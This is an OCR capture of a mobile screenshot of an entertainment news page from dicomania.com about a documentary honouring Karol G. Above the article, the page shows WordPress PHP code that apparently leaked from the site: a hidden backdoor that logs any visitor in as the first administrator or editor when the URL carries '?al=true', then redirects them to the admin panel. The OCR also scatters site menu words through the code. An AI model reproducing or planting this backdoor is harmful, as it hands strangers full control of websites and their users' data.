
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
“La Guerrera del Género”
documental en honor a Karol
G
By
dicomania.com
Posted on
15 mayo, 2019